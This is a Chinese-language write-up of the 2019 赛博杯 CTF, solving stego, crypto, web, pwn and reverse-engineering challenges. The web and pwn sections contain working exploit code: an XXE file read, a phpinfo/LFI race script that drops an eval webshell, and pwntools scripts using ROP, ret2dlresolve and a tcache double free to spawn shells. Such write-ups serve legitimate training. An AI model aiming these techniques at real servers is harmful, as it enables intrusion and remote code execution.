赛博杯2019 Write Up
前言
杭电赛博协会出得题,感觉质量还是不错的,难易兼备。以下是此次比赛的Write Up。
MISC
Sign in

扫条形码得到flag。
No Word
snow加密,将文件放入010editor看他的十六进制形式,

0D0A是换行,剩下的将20转0,将09转1,得到的二进制数据,转字符串即可得到flag。
基础社工
题目介绍:大家都用着我们的数字杭电(i.hdu.edu.cn)但是对于其注册者却啥也不知道,所以小y打算去看看注册数字杭电的创始人的邮箱
flag形式为:flag{你找到的电子邮箱}
百度一个IP反查询工具,Whois查询,看看这个IP的备案,

得到flag;
The world
下载得到一张图,猜测是隐写,直接foremost分解,得到四张图,

第一张是可见的,应该没用,剩下来的,按顺序看。
第一份压缩包是加密压缩包,看了一下不是伪加密,于是放入工具进行简单爆破,得到密码abc123,得到文件:
d2abd3fb9d4c93fb064abf81f5fab84
新手村钥匙
第二份文件是一张图,猜测是LSB隐写,密码为上述字符串,测试后发现不是。继续考虑,可能是outguess加密,
outguess -r flag.jpg -t secret.txt -k d2abd3fb9d4c93fb064abf81f5fab84
得到文件
95cca6c50e48e86c468ee329ddc11047
最后一关大门的钥匙
第三份文件是一个mp3文件,猜测是MP3隐写,用MP3Stego解密,即可得到flag
Different_P
hint:PIL是个好东西
下载得到两份一样的文件,试了试盲水印,发现没有用。使用Beyond Compare 4结合后发现

字符这里有点东西。根据题目提示,猜测要将两张图片的所有元素点的灰度拿来作比较,
构造脚本如下
# -*- coding:utf-8 -*-
import base64
from PIL import Image
im = Image.open("f1.png").convert("L")
im2 = Image.open("f2.png").convert("L")
width=im.size[0] #图片宽
height=im.size[1] #图片高
dd=''
flag1=''
for x in range(0,width):
for y in range(0,height):
data = im .getpixel((x,y))
data2 = im2.getpixel((x,y))
if(data!=255 or data2!=255):
dd=dd+str(data-data2)
for i in range (int(len(dd)/8)):
word = dd[i*8:(i+1)*8]
word = int(word,2)
flag1 +=chr(int(word))
missing_padding = 4 - len(flag1)%4
if missing_padding:
flag1+= '='*missing_padding
flag = base64.b64decode(flag1)
pic = open('flag.png','wb')
pic.write(flag)
pic.close()
得到一张图片,但是打不开,看他的十六进制数据发现文件头被改了。改回来后得到一张二维码,扫码得到flag

Crypto
easy_RSA
题目文件是public.pem 和 flag.enc,先用openssl打开.pem文件
openssl rsa -pubin -text -modulus -in public.pem
得到

其中。N=>Modulus,e=>Exponent
没有更多信息与算法了,猜测这个大数可以直接分解,上yafu。随后用rsatool生成.pem文件,再用openssl解密flag.enc,得到字符串
}Y!s04tEP{ygraCl_f
栅栏加方向即可得到flag,
rsatool和openssl的使用参考
https://www.cnblogs.com/Byqiyou/p/9410885.html
川流不息
题目加密脚本和密文
加密脚本
from parameters import a
def stream(init,size):
if len(init) < 5:
return init
result = init[:5]
for index in range(size-5):
mid = (result[index] * a[0]) ^ (result[index + 1] * a[1]) ^ (result[index + 2] * a[2]) ^ (result[index + 3] * a[3]) ^ (result[index+4] * a[4])
result.append(mid)
return result
if __name__ == '__main__':
with open('flag','r') as f:
flag = f.readline().strip()
plain = ''.join(bin(ord(i))[2:].rjust(8,'0') for i in flag)
key = stream([1,0,0,1,1,0,1,0,0,1],len(plain))
cipher = ''
for i in range(len(plain)):
cipher += str(int(plain[i]) ^ key[i])
print cipher
首先,根据flag前五个字符“flag{”和密文,异或可以得到key的前四十个值,然后爆破得到a
import base64
def stream(init,size):
key=[1,0,0,1,1,0,1,0,0,1,0,0,0,0,1,0,1,0,1,1,1,0,1,1,0,0,0,1,1,1,1,1,0,0,1,1,0,1,0,0]
for i in range(2):
for j in range(2):
for k in range(2):
for p in range(2):
for q in range(2):
a=[i,j,k,p,q]
result = init[:5]
for index in range(size-5):
mid = (result[index] * a[0]) ^ (result[index + 1] * a[1]) ^ (result[index + 2] * a[2]) ^ (result[index + 3] * a[3]) ^ (result[index+4] * a[4])
result.append(mid)
if result==key:
print(a)
break
if __name__ == '__main__':
flag = "flag{"
plain = ''.join(bin(ord(i))[2:].rjust(8,'0') for i in flag)
stream([1,0,0,1,1,0,1,0,0,1],len(plain))
得到a=[1, 0, 0, 1, 0]
然后根据加密脚本,获得key。然后key与密文异或得到flag
def stream(init,size):
if len(init) < 5:
return init
result = init[:5]
for index in range(size-5):
mid = (result[index] * a[0]) ^ (result[index + 1] * a[1]) ^ (result[index + 2] * a[2]) ^ (result[index + 3] * a[3]) ^ (result[index+4] * a[4])
result.append(mid)
return result
if __name__ == '__main__':
a=[1, 0, 0, 1, 0]
cipher = '111111000010111011011010011110000100111111010110000000100100110000001100011010111000000100100011100100010111110010101000100100011100000101011001111011101001101000111011000010000000011010000111111000111101011110111010'
flag=''
key = stream([1,0,0,1,1,0,1,0,0,1],len(cipher))
for i in range(len(cipher)):
flag += str(int(cipher[i]) ^ key[i])
for i in range(0,len(flag),8):
print(chr(int(flag[i:i+8],2)),end="")
WEB
base_1

输入
http://45.76.51.219:8050/?base=bXlmbGFn
得到回显
不能输入bXlmbGFn!
但经过测试,发现被加密后的base64字符串解密时似乎会舍弃密文末尾多余的字符(取余4后多出来的字符),于是这题就不难绕过了,
最终payload:
http://45.76.51.219:8050/?base=bXlmbGFn1
得到flag
truncation
进入网站,f12,发现注释:
进入sorce.php发现源码:
<?php
class kind
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","aa"=>"aa.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& kind::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<h>Look carefully and you will find the answer.</h><br>";
}
?>
先进入click.php,发现:flag is not here, and flag in flag.php 得到了flag的位置,那么应该是考任意文件包含漏洞
审计代码得到:
要设定page的值,且内容要在whiteList中
mb_substr($page,0,mb_strpos($page.'?','?'))
表示截取page中?之前的内容 接着对$page进行一次URLdecode之后,再判断一次。最后file的值为一个字符串 且 checkfile返回真值 就能包含文件file
所以最终payload:
http://47.110.227.208:8003/index.php?file=source.php?../../flag.php
得到一个猜密码的界面
<html>
<head>
<title>猜密码</title>
</head>
<body>
<!--
session_start();
$_SESSION['pwd']=time();
if (isset ($_POST['password'])) {
if ($_POST['pwd'] == $_SESSION['pwd'])
die('Flag:'.$flag);
else{
print '<p>猜测错误.</p>';
$_SESSION['pwd']=time().time();
}
}
-->
<form action="index.php" method="post">
密码:<input type="text" name="pwd"/>
<input type="submit" value="猜密码"/>
</form>
</body>
</html>
需要post一个赋值了的password和一个和服务器时间的值相同的pwd,脚本如下
import requests
import time
from bs4 import BeautifulSoup #html解析器
url="http://47.110.227.208:8003/index.php?file=source.php?../../flag.php" #目标url
session=requests.session() #获取一个session对象
response=session.get(url)
html=response.text #返回的页面
soup=BeautifulSoup(html,'html.parser')
formData={"password":"123","pwd":"int(time.time())"}#构建一个formData,用于传我们的
re2=session.post(url,data=formData)#post过去
if("猜测错误" not in re2.text):
print(re2.text)
发现无法获得flag,后来发现pwd赋值为空可以获得flag,可能是$_SESSION['pwd']=time();没有执行成功。
Simple XXE
首先,了解一下XXE,(xml外部实体注入漏洞)
参考文章:https://www.cnblogs.com/cui0x01/p/8823690.html
(然后跟这个文章走2333)
首先f12看到dom.php存在XXE,于是构造XML文本先验证漏洞,
这一步骤将XML内容发送给服务器,当服务器将XML解析完成后,就会依照解析的内容工作,这段XML中SYSTEM "file:///etc/passwd"部分引用了目标服务器(即172.16.12.2)下的/etc/passwd文件,服务器解析XML内容后,会将这一文件内容存入&xxe中,然后将数据返回给恶意访问者。
执行完成上面的操作后,点击GO,右侧将出现此数据包的返回结果,内容如下,返回的数据为服务器上/etc/passwd文件的内容

漏洞验证成功,
于是修改XML中的外部实体为其他协议,根据提示看hint,php://filter/read=convert.base64-encode/resource=hint.php, 在Proxy选项卡的原数据包中粘贴XML内容,点击FORWARD放行请求,返回的结果

解码后得到目录,
于是

解码得到flag
inclusion
进入页面,f12,发现注释 phpinfo.php
然后根据名字,猜测是php文件包含漏洞(利用phpinfo)
参考这篇文章(又是跟着文章走)https://www.cnblogs.com/xiaoqiyue/p/10158702.html

访问http://47.110.227.208:8001/lfi.php?file=/etc/passwd 验证漏洞,

成功。
文章如是说:
先讲一下利用phpinfo上传文件,然后在文件包含的原理:
参考链接:https://github.com/vulhub/vulhub/tree/master/php/inclusion
在给PHP发送POST数据包时,如果数据包里包含文件区块,无论访问的代码中是否有处理文件上传的逻辑,php都会将这个文件保存成一个临时文件(通常是/tmp/php[6个随机字符]),这个临时文件在请求结束后就会被删除,同时,phpinfo页面会将当前请求上下文中所有变量都打印出来。但是文件包含漏洞和phpinfo页面通常是两个页面,理论上我们需要先发送数据包给phpinfo页面,然后从返回页面中匹配出临时文件名,将这个文件名发送给文件包含漏洞页面。
因为在第一个请求结束时,临时文件就会被删除,第二个请求就无法进行包含。
但是这并不代表我们没有办法去利用这点上传恶意文件,只要发送足够多的数据,让页面还未反应过来,就上传我们的恶意文件,然后文件包含:
1)发送包含了webshell的上传数据包给phpinfo,这个数据包的header,get等位置一定要塞满垃圾数据;
2)phpinfo这时会将所有数据都打印出来,其中的垃圾数据会将phpinfo撑得非常大
3)PHP默认缓冲区大小是4096,即PHP每次返回4096个字节给socket连接
4)所以,我们直接操作原生socket,每次读取4096个字节,只要读取到的字符里包含临时文件名,就立即发送第二个数据包
5)此时,第一个数据包的socket连接其实还没有结束,但是PHP还在继续每次输出4096个字节,所以临时文件还未被删除
6)我们可以利用这个时间差,成功包含临时文件,最后getshell
利用脚本
#!/usr/bin/python
import sys
import threading
import socket
def setup(host, port):
TAG="Security Test"
PAYLOAD="""%s\r
<?php file_put_contents('/tmp/g', '<?=eval($_REQUEST[1])?>')?>\r""" % TAG
REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
padding="A" * 5000
REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
#modify this to suit the LFI script
LFIREQ="""GET /lfi.php?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
return (REQ1, TAG, LFIREQ)
def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s2.connect((host, port))
s.send(phpinforeq)
d = ""
while len(d) < offset:
d += s.recv(offset)
try:
i = d.index("[tmp_name] => ")
fn = d[i+17:i+31]
except ValueError:
return None
s2.send(lfireq % (fn, host))
d = s2.recv(4096)
s.close()
s2.close()
if d.find(tag) != -1:
return fn
counter=0
class ThreadWorker(threading.Thread):
def __init__(self, e, l, m, *args):
threading.Thread.__init__(self)
self.event = e
self.lock = l
self.maxattempts = m
self.args = args
def run(self):
global counter
while not self.event.is_set():
with self.lock:
if counter >= self.maxattempts:
return
counter+=1
try:
x = phpInfoLFI(*self.args)
if self.event.is_set():
break
if x:
print "\nGot it! Shell created in /tmp/g"
self.event.set()
except socket.error:
return
def getOffset(host, port, phpinforeq):
"""Gets offset of tmp_name in the php output"""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(phpinforeq)
d = ""
while True:
i = s.recv(4096)
d+=i
if i == "":
break
# detect the final chunk
if i.endswith("0\r\n\r\n"):
break
s.close()
i = d.find("[tmp_name] => ")
if i == -1:
raise ValueError("No php tmp_name in phpinfo output")
print "found %s at %i" % (d[i:i+10],i)
# padded up a bit
return i+256
def main():
print "LFI With PHPInfo()"
print "-=" * 30
if len(sys.argv) < 2:
print "Usage: %s host [port] [threads]" % sys.argv[0]
sys.exit(1)
try:
host = socket.gethostbyname(sys.argv[1])
except socket.error, e:
print "Error with hostname %s: %s" % (sys.argv[1], e)
sys.exit(1)
port=80
try:
port = int(sys.argv[2])
except IndexError:
pass
except ValueError, e:
print "Error with port %d: %s" % (sys.argv[2], e)
sys.exit(1)
poolsz=10
try:
poolsz = int(sys.argv[3])
except IndexError:
pass
except ValueError, e:
print "Error with poolsz %d: %s" % (sys.argv[3], e)
sys.exit(1)
print "Getting initial offset...",
reqphp, tag, reqlfi = setup(host, port)
offset = getOffset(host, port, reqphp)
sys.stdout.flush()
maxattempts = 1000
e = threading.Event()
l = threading.Lock()
print "Spawning worker pool (%d)..." % poolsz
sys.stdout.flush()
tp = []
for i in range(0,poolsz):
tp.append(ThreadWorker(e,l,maxattempts, host, port, reqphp, offset, reqlfi, tag))
for t in tp:
t.start()
try:
while not e.wait(1):
if e.is_set():
break
with l:
sys.stdout.write( "\r% 4d / % 4d" % (counter, maxattempts))
sys.stdout.flush()
if counter >= maxattempts:
break
print
if e.is_set():
print "Woot! \m/"
else:
print ":("
except KeyboardInterrupt:
print "\nTelling threads to shutdown..."
e.set()
print "Shuttin' down..."
for t in tp:
t.join()
if __name__=="__main__":
main()

运行脚本

(表示后来没有上传成功,但似乎有大佬先上传成功了,所以后面的步骤我也能继续做)
先验证是否上传成功
嗯,的确有大佬上传成功了,连文件名也一样,好的,谢谢了。getsheell
于是

flag应该在那个奇怪名字的文件里吧

果然,

拿到flag
这题的关键还是上传有大量垃圾数据的恶意文件吧。(所以哪位大佬上传成功了)
PWN
hardpwn
导入IDA后,发现需要覆盖运行参数(即argv),因为栈溢出很长且可以覆盖到该参数,所以可以考虑直接覆盖
from pwn import *
context.log_level = "debug"
context.arch = "amd64"
elf = ELF("pwn1")
sh = 0
lib = 0
def pwn(ip,port,debug):
global sh
global lib
if(debug == 1):
sh = process("./pwn1")
else:
sh = remote(ip,port)
payload = '\x00' * 120 +"aaaa" + "\x00"
sh.send(payload)
sh.interactive()
if __name__ == "__main__":
pwn("47.110.227.208",10001,0)

stackpwn

导入IDA后,发现没有puts、write等,只有read且有溢出,那么这道题就是典型的考察ret2dlresolve,用ctf-wiki的脚本改一下就可以拿到shell了
利用roputils简化攻击
from roputils import *
from pwn import process
from pwn import gdb
from pwn import context
from pwn import remote #r = process('./pwn3')
r = remote("47.110.227.208",10003)
context.log_level = 'debug'
rop = ROP('./pwn3')
offset = 60
bss_base = 0x804a000 + 0x800
buf = rop.fill(offset)
buf += rop.call('read', 0, bss_base, 100)
buf += rop.dl_resolve_call(bss_base + 20, bss_base)
r.send(buf)
buf = rop.string('/bin/sh')
buf += rop.fill(20, buf)
buf += rop.dl_resolve_data(bss_base + 20, 'system')
buf += rop.fill(100, buf)
r.send(buf)
r.interactive()
floatpwn
这题考察了确定浮点寄存器通过movss写入内存时的数值
方法:只能人工二分法一次一次去尝试,然后发现小数点后45位之前可以忽略不计,真正开始有意义的数值在小数点后45位开始。然后求出对应的n使得写回内存时是我想要的数值,从而构造ROP链。但是想构造ROP链之前需要实现无限写,所以输入size时,可以考虑输入负数,实现无符号整数溢出,从而无限写。因为控制写入数据位置的i变量位于栈空间底部,所以要使得写到i里的数据为10到12即可,因为可以考虑直接略过ebp,直接修改rip。
from pwn import *
context.log_level = "debug"
context.arch = "amd64"
elf = ELF("pwn2")
sh = 0
lib = 0
def inputFloat(num):
sh.recv()
sh.send(num)
sh.recv()
sh.sendline()
def inputRop(num):
num = str(num)
num = num.rjust(45,"0")
num = num.ljust(0x62,"0")
inputFloat("0." + num)
inputFloat("0")
def pwn(ip,port,debug):
global sh
global lib
if(debug == 1):
sh = process("./pwn2")
lib = ELF("/lib/x86_64-linux-gnu/libc.so.6")
else:
sh = remote(ip,port)
lib = ELF("libc6_2.27-3ubuntu1_amd64.so")
#puts 5879714 0x400640
#pop_rdi 5881041 0x4009f3
#__libc_start_main_got 8822026 0x601038
#main 5880847 0x400969
#start 5879938 0x4006E0
#call vul 5880867 0x400977
#vul 5880653 0x4008DE
#read 5879781 0x400670
#pop_rsi_r15_ret 5881038 0x4009f1
#read_got 8822014 0x601030
#binsh 8822106 0x601071
sh.recv()
sh.sendline("-1.9999")
for i in range(0,13):
inputFloat("111")
inputFloat("13")
inputFloat("13")
inputFloat("0." + "0" * 43 + "23")#0x11
inputFloat("0." + "0" * 43 + "23")#fake
#rip = 0x4009f3
#pop_rdi_ret
inputRop(5881041)
#__libc_start_main got
inputRop(8822026)
#puts_plt
inputRop(5879714)
#pop_rdi_ret
inputRop(5881041)
inputRop(0)
#pop_rsi_r15_ret
inputRop(5881038)
inputRop(8822106)
inputRop(0)
#read_plt
inputRop(5879781)
#pop_rdi_ret
inputRop(5881041)
inputRop(0)
#pop_rsi_r15_ret
inputRop(5881038)
inputRop(8822014)
inputRop(0)
#read_plt
inputRop(5879781)
#pop_rdi_ret
inputRop(5881041)
inputRop(8822106)
#read_plt
inputRop(5879781)
#input()
sh.recvuntil("plz input your float:")
sh.sendline("0")
sh.recvuntil("do you want to continue?(y/n)")
sh.send("n")
__libc_start_main = u64(sh.recvuntil("\x7f")[-6:].ljust(8,"\x00"))
libc = __libc_start_main - lib.symbols['__libc_start_main']
system = libc + lib.symbols['system']
binsh = libc + lib.search("/bin/sh\x00").next()
sh.sendline("/bin/sh\x00")
sleep(0.2)
sh.sendline(p64(system))
log.success("__libc_start_main: " + hex(__libc_start_main))
log.success("system: " + hex(system))
log.success("binsh: " + hex(binsh))
log.success("libc: " + hex(libc))
sh.interactive()
if __name__ == "__main__":
pwn("47.110.227.208",10002,0)

Babytcache
checksec 可以看到程序没有开PIE,同时bss中存放了_IO_2_1_stdout_的地址,并且libc2.27有double free,所以思路就很明确了.有了double free就可以malloc 2 everywhere,所以这样一的难点在于如何leak libc,通过double free,可以让fd指向_IO_2_1stdout,从而malloc 2 _IO_2_1stdout,从而修改write_base来leak libc,之后再double free去修改free_hook为system,去free一个/bin/sh就可以了
from pwn import *
libc=ELF('./libc.so')
sh=remote("47.110.227.208",10006)
def add(size,content):
sh.sendline('1')
sh.recvuntil('input your size:')
sh.sendline(str(size))
sh.recvuntil('input your message:')
sh.send(content)
sh.recvuntil('Done!\n')
def add2(size,content):
sh.sendline('1')
sh.recvuntil('input your size:')
sh.sendline(str(size))
sh.recvuntil('input your message:')
sh.send(content)
#sh.recvuntil('Done!\n')
def delete(index):
sh.sendline('2')
sh.recvuntil('input the index: ')
sh.sendline(str(index))
def main():
add(0x100,'a\n')
add(0x100,'a\n')
add(0x100,'a\n')
delete(0)
delete(0)
add(0x100,p64(0x0000000000602020)+'\n')
add(0x100,p64(0x0000000000602020)+'\n')
add(0x100,'\n')
add2(0x100,p64(0xfbad1880)+p64(0x0)*3+'\x20\n')
libc_base=u64(sh.recv(6)+'\x00\x00')-0x3eb780
print "libc_base -> " + hex(libc_base)
free_hook=libc_base+libc.symbols['__free_hook']
system=libc_base+libc.symbols['system']
sh.recvuntil('Done!\n')
add(0x10,'/bin/sh\x00\n') # index 7
add(0x20,'\n') # index 8
delete(8)
delete(8)
add(0x20,p64(free_hook)+'\n')
add(0x20,p64(free_hook)+'\n')
add(0x20,p64(system)+'\n')
delete(7)
sh.interactive()
if __name__ == '__main__':
main()

codepwn
通过逆向可以发现程序将flag存入了内存中,并且我们可以选择flag对应的下标进行对比,可是4字节的shellcode有着限制,并且v5是call shellcode之后的返回值,那么就必须在shellcode中对rax进行赋值操作,可以观察到r9寄存器的大小是跟printf出来的字节数相关,那么就可以通过push r9,pop rax,ret,三个操作来对rax赋值,进而根据程序最后的判断来确认我们猜测的flag对应下标的那个字母是否正确,接下来就是爆破就完事了
from pwn import *
context.log_level='CRITICAL'
def flag_index(index):
sh.sendline(str(index))
def code(code):
sh.send(code)
def name(size,content):
sh.recvuntil('tell me your name size:\n')
sh.sendline(str(size))
sh.recvuntil('input your name:\n')
sh.sendline(content)
flag=open('./pwn4_flag','a+')
try:
for index in range(32):
for i in range(0x1,0x7f):
sh=remote('47.110.227.208',10004)
#sh=process('./pwn4')
sh.recvuntil('this is my gift for you, take it!\n')
flag_index(index)
sh.recvuntil('input your code:\n')
code('AQX\xC3')
padding='a'.ljust(i,'a')
name(0x100,padding)
sh.recvuntil('Hello are you ready? '+padding+'\n')
sh.sendline()
info = sh.recv()
if((info).find('bye!') != -1):
print chr(i+0x16)
flag.write(chr(i+0x16))
sh.close()
break
else:
sh.close()
except KeyboardInterrupt:
flag.close()
exit(0)
except:
flag.close()
sh.close()

RE
Secret
(emmm这一题偷懒了),
首先分析主函数
里面有两个check函数。进入checktime()函数,关键代码是这里,
*(&v5 + i) = rand();
if ( 14766 * v11 + 18242 * v10 + 4657 * v9 + 22453 * v8 + 7236 * v7 + 28554 * v6 + 25606 * v5 + 12289 * v12 == 12977737
&& 27429 * v11 + 8015 * v10 + 16511 * v9 + 17180 * v8 + 27141 * v7 + 31813 * v6 + 7412 * v5 + 18249 * v12 == 15081473
&& 2846 * v11 + 28353 * v10 + 19864 * v9 + 27377 * v8 + 9006 * v7 + 13657 * v6 + 19099 * v5 + 25835 * v12 == 13554960
&& 1078 * v11 + 5007 * v10 + 6568 * v9 + 23034 * v8 + 10150 * v7 + 22949 * v6 + 32646 * v5 + 15255 * v12 == 11284005
&& 8010 * v11 + 15430 * v10 + 6657 * v9 + 1009 * v8 + 25691 * v7 + 15960 * v6 + 19493 * v5 + 29491 * v12 == 10759932
&& 4605 * v11 + 14468 * v10 + 5017 * v9 + 12805 * v8 + 22973 * v7 + 30584 * v6 + 12620 * v5 + 32085 * v12 == 12085266
&& 7478 * v11 + 6524 * v10 + 25994 * v9 + 16215 * v8 + 12864 * v7 + 20574 * v6 + 8882 * v5 + 14794 * v12 == 11323393
&& 15263 * v11 + 8821 * v10 + 25489 * v9 + 9598 * v8 + 26847 * v7 + 5175 * v6 + 6515 * v5 + 27411 * v12 == 11677607 )
{
一共8位字符,猜测前5位为flag{然后解个方程(也可以直接遍历后三个字符的所有可能,找到符合判断条件的)
得到 flag{Th3
然后来到关键的check函数,看到这里,
while ( 1 )
{
for ( j = 0; !v12[j]; ++j )
;
if ( j >= v11 )
break;
v9 = 0;
while ( j < v11 )
{
v1 = (v9 << 8) + v12[j];
v12[j] = v1 / 58;
